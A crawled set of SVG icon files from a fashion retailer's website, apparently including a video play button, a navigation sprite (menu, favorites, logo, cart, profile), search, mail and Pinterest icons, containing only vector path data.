<path d="M16.132 4.25079C15.9484 3.60818 15.4101 3.10162 14.7274 2.92859C13.4802 2.60742 8.4915 2.60742 8.4915 2.60742C8.4915 2.60742 3.50296 2.60742 2.2558 2.91641C1.58626 3.08926 1.03481 3.60828 0.851154 4.25079C0.522949 5.4245 0.522949 7.85861 0.522949 7.85861C0.522949 7.85861 0.522949 10.305 0.851154 11.4664C1.035 12.1089 1.57313 12.6155 2.2559 12.7885C3.51609 13.1098 8.4917 13.1098 8.4917 13.1098C8.4917 13.1098 13.4802 13.1098 14.7274 12.8008C15.4102 12.6279 15.9484 12.1213 16.1322 11.4788C16.4603 10.305 16.4603 7.87097 16.4603 7.87097C16.4603 7.87097 16.4735 5.4245 16.132 4.25079V4.25079ZM6.9032 10.1073V5.60989L11.0516 7.85861L6.9032 10.1073Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg
body_size: 1902
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
   <symbol id="menu" width="31" height="30" viewBox="0 0 31 30">
        <path d="M24.3984 16.25C24.3984 12.245 21.1534 9 17.1484 9C13.1434 9 9.89844 12.245 9.89844 16.25C9.89844 20.255 13.1434 23.5 17.1484 23.5C18.7534 23.5 20.2284 22.975 21.4284 22.09L26.6184 27.28L27.6784 26.22L22.5434 21.085C23.6934 19.8 24.3984 18.11 24.3984 16.25ZM17.1484 22C13.9784 22 11.3984 19.42 11.3984 16.25C11.3984 13.08 13.9784 10.5 17.1484 10.5C20.3184 10.5 22.8984 13.08 22.8984 16.25C22.8984 19.42 20.3184 22 17.1484 22Z"/>
        <path d="M22.8984 5.5H2.39844V7H22.8984V5.5Z"/>
        <path d="M2.39844 11.5V13H9.56844C9.79844 12.47 10.0834 11.97 10.4134 11.5H2.39844Z"/>
        <path d="M2.39844 17.5V19H9.37844C9.20844 18.52 9.08344 18.02 9.00344 17.5H2.39844Z"/>
    </symbol>
    <symbol id="favorites" width="31" height="30" viewBox="0 0 31 30">
        <path d="M14.948 23.4998C14.758 23.4998 14.563 23.4248 14.418 23.2798L6.36797 15.2298C4.14297 13.0098 4.14297 9.38981 6.36797 7.16981C8.58797 4.94981 12.208 4.94481 14.428 7.16981L14.948 7.68981L15.468 7.16981C17.693 4.94481 21.308 4.94981 23.528 7.16981C25.753 9.38981 25.753 13.0098 23.528 15.2298L15.478 23.2798C15.333 23.4248 15.138 23.4998 14.948 23.4998ZM10.398 6.99981C9.32297 6.99981 8.24797 7.4098 7.42797 8.2298C5.78797 9.8698 5.78797 12.5298 7.42797 14.1698L14.948 21.6898L22.468 14.1698C24.108 12.5298 24.108 9.8698 22.468 8.2298C20.828 6.5898 18.168 6.5898 16.528 8.2298L15.478 9.2798C15.198 9.5598 14.698 9.5598 14.418 9.2798L13.368 8.2298C12.548 7.4098 11.473 6.99981 10.398 6.99981Z"/>
    </symbol>
    <symbol id="main" width="30" height="30" viewBox="0 0 30 30">
        <path d="M16.8856 13.7601H22.0056V13.1851C20.4106 13.1851 20.2356 12.8951 20.2356 11.4451V5.59012C20.2356 4.36012 20.3156 4.07012 21.9806 4.07012V3.49512H17.7356L14.9906 10.8551H14.9356L12.3256 3.49512H7.92062V4.07012C9.67562 4.07012 9.73062 4.22012 9.73062 5.04012V11.0451C9.73062 12.8351 9.24562 13.1801 7.92062 13.1801V13.7551H12.1906V13.1801C10.8006 13.1801 10.5406 12.7551 10.5406 11.3851V4.06512H10.7956L14.3356 14.0401H14.6456L18.3606 4.06512H18.6056V11.6451C18.6056 13.0401 18.5106 13.1751 16.8756 13.1751V13.7501L16.8856 13.7601ZM20.2206 17.4951C20.2206 16.8251 20.6256 16.6051 21.6006 16.6051H22.6406C24.6806 16.6051 25.6156 17.3701 25.6156 18.7801C25.6156 20.1901 24.5906 21.0101 22.5506 21.0101H20.2256V17.4951H20.2206ZM16.8306 25.7201V26.2951H22.0756V25.7201C20.3606 25.7201 20.2256 25.6501 20.2256 24.1901V21.5901H23.0356C25.4256 21.5901 27.5106 20.8901 27.5106 18.7701C27.5106 16.6501 25.4306 16.0351 23.0356 16.0351H16.8606V16.6101C18.5206 16.6101 18.6056 16.8951 18.6056 18.1301V23.9851C18.6056 25.4351 18.4306 25.7251 16.8356 25.7251M15.3006 17.7751C15.2206 18.2651 14.8806 18.7451 14.2856 19.3051L14.6656 19.6751C15.3706 19.0301 16.2606 18.2401 16.2606 17.0601C16.2606 16.3051 15.8306 15.8301 15.2456 15.8301C14.6606 15.8301 14.3006 16.2551 14.3006 16.6801C14.3006 17.4201 14.9206 17.6251 15.3006 17.7751ZM4.40563 21.1701C4.40563 18.9001 5.51562 16.4101 8.16062 16.4101C10.8056 16.4101 11.9156 18.9001 11.9156 21.1701C11.9156 23.4401 10.8056 25.9301 8.16062 25.9301C5.51562 25.9301 4.40563 23.4551 4.40563 21.1701ZM2.51562 21.1701C2.51562 23.6601 4.50062 26.5051 8.16562 26.5051C11.8306 26.5051 13.8156 23.6601 13.8156 21.1701C13.8156 18.6801 11.8306 15.8351 8.16562 15.8351C4.50062 15.8351 2.51562 18.6951 2.51562 21.1701Z" />
    </symbol>
    <symbol id="cart" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.7969 9.5C19.7969 7.295 18.0019 5.5 15.7969 5.5C13.5919 5.5 11.7969 7.295 11.7969 9.5H8.79688V24H22.7969V9.5H19.7969ZM15.7969 7C17.1769 7 18.2969 8.12 18.2969 9.5H13.2969C13.2969 8.12 14.4169 7 15.7969 7ZM21.2969 22.5H10.2969V11H21.2969V22.5Z"/>
    </symbol>
    <symbol id="profile" width="31" height="30" viewBox="0 0 31 30">
        <path d="M19.0958 19.5049V16.3149C19.7208 15.6749 20.1258 14.8449 20.2308 13.9499L20.5708 11.0249C20.5908 10.8699 20.5958 10.7149 20.5958 10.5599V9.05488C20.5958 6.81988 18.7808 5.00488 16.5458 5.00488H14.6458C12.4108 5.00488 10.5958 6.81988 10.5958 9.05488V10.5599C10.5958 10.7149 10.6058 10.8699 10.6208 11.0249L10.9608 13.9499C11.0658 14.8399 11.4708 15.6749 12.0958 16.3149V19.5049L5.55078 22.3099L6.14078 23.6899L13.5958 20.4949V17.4649C14.2058 17.8099 14.8958 18.0049 15.5958 18.0049C16.2958 18.0049 16.9858 17.8099 17.5958 17.4649V20.4949L25.0508 23.6899L25.6408 22.3099L19.0958 19.5049ZM14.0458 15.9749L13.4358 15.5099C12.8908 15.0949 12.5308 14.4599 12.4508 13.7799L12.1108 10.8549C12.1008 10.7549 12.0958 10.6599 12.0958 10.5599V9.05488C12.0958 7.64988 13.2408 6.50488 14.6458 6.50488H16.5458C17.9508 6.50488 19.0958 7.64988 19.0958 9.05488V10.5599C19.0958 10.6599 19.0908 10.7549 19.0808 10.8549L18.7408 13.7799C18.6608 14.4649 18.3008 15.0949 17.7558 15.5099L17.1458 15.9749C16.2608 16.6499 14.9308 16.6499 14.0458 15.9749Z" />
    </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src-white.svg
body_size: 331
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#fff" ></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/30.svg
body_size: 358
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><path fill="none" d="M0 0h25v25H0z"/><path fill="none" stroke="#393F45" d="M.5.5h24v24H.5z"/><path fill="#393F45" d="M12.4 21.7c-5.1 0-9.3-4.2-9.3-9.3s4.2-9.3 9.3-9.3 9.3 4.2 9.3 9.3-4.2 9.3-9.3 9.3zm0-17.6c-4.6 0-8.3 3.7-8.3 8.3s3.7 8.3 8.3 8.3 8.3-3.7 8.3-8.3-3.7-8.3-8.3-8.3z"/><path d="M.9.9l23.2 23.2m0-23.2L.9 24.1" fill="none" stroke="#393F45" stroke-linecap="square"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/mail.svg
body_size: 201
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.54907L10 10.1294L19 1.54907" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>
<rect x="0.75" y="1.22656" width="18.5" height="14.5881" rx="1.25" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/pint.svg
body_size: 679
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.0005 0.000976562C3.13433 0.000976562 0 3.13487 0 7.00007C0 9.867 1.72334 12.3292 4.19031 13.4117C4.16942 12.9225 4.18573 12.3364 4.31104 11.8048C4.44636 11.2362 5.2127 7.98999 5.2127 7.98999C5.2127 7.98999 4.98933 7.54305 4.98933 6.88293C4.98933 5.84536 5.59041 5.07084 6.33854 5.07084C6.97597 5.07084 7.28285 5.54935 7.28285 6.1216C7.28285 6.76127 6.87519 7.71917 6.66543 8.60557C6.4902 9.34829 7.03769 9.95415 7.76952 9.95415C9.09607 9.95415 9.98955 8.25009 9.98955 6.23236C9.98955 4.69858 8.95621 3.55021 7.07675 3.55021C4.95298 3.55021 3.63097 5.13349 3.63097 6.90198C3.63097 7.51214 3.80986 7.94184 4.09224 8.27461C4.22121 8.42805 4.23936 8.4898 4.19214 8.66505C4.15853 8.79399 4.08225 9.10404 4.04957 9.2266C4.0032 9.40416 3.85978 9.46724 3.69909 9.40232C2.72124 9.00233 2.26631 7.93229 2.26631 6.72812C2.26631 4.73941 3.94335 2.35554 7.26834 2.35554C9.94134 2.35554 11.701 4.28886 11.701 6.36489C11.701 9.11083 10.1738 11.1627 7.92298 11.1627C7.16753 11.1627 6.45659 10.7536 6.21324 10.2896C6.21324 10.2896 5.80649 11.9029 5.72118 12.2138C5.57226 12.7532 5.2817 13.2932 5.01653 13.7136C5.6458 13.8992 6.31131 14.0005 7.0005 14.0005C10.8666 14.0005 14 10.8666 14 7.00002C14 3.13487 10.8666 0.000976562 7.0005 0.000976562Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="14" fill="white"/>
</clipPath>
</defs>
</svg>
